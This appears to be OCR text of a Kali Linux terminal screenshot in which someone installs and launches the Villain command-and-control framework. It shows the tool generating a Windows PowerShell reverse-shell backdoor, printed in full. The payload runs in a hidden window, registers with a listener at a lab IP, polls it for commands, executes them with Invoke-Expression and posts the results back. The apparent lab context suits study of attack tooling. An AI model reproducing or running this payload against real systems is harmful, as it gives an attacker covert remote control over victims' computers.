 1 2 3 4 2 4:54
(venv)kali@kali: ~/Villain
File Actions Edit View Help
Building wheels for collected packages: pyperclip
Building wheel for pyperclip (pyproject.toml) ... done
Created wheel for pyperclip: filename=pyperclip-1.9.0-py3-none-any.whl size=11103 sha256=34af47a6b9ebb9d130afc12d3b143787a56d0694ee3ff4e6940ccedb7015e8f8
Stored in directory: /home/kali/.cache/pip/wheels/9c/79/90/c9e831caaffa2633ad99f1d35c6ea39866b92de62e909e89ef
Successfully built pyperclip
Installing collected packages: pyperclip, netifaces, gnureadline
Successfully installed gnureadline-8.2.13 netifaces-0.11.0 pyperclip-1.9.0
┌──(venv)─(kali㉿kali)-[~/Villain]
└─$ python Villain.py
/home/kali/Villain/Villain.py:112: SyntaxWarning: invalid escape sequence '\.'
''',
/home/kali/Villain/Villain.py:550: SyntaxWarning: invalid escape sequence '\s'
quoted_args_single = re.findall("'{1}[\s\S]*'{1}", user_input)
/home/kali/Villain/Villain.py:551: SyntaxWarning: invalid escape sequence '\s'
quoted_args_double = re.findall('"{1}[\s\S]*"{1}', user_input)
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows payload=windows/reverse_tcp/powershell lhost=eth1
Error parsing LHOST. Invalid IP or Interface.
Villain > generate os=windows payload=windows/reverse_tcp/powershell lhost=eth0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='10.0.2.15:8080';$i='080ea6a7-d2a36097-68d5b679';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/0
80ea6a7/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorization"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/d2a36097 -Headers @{"Authorization"=$
i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod -Uri $p$s/68d5b679 -Method POST
-Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain > sessions
No active sessions.
Villain >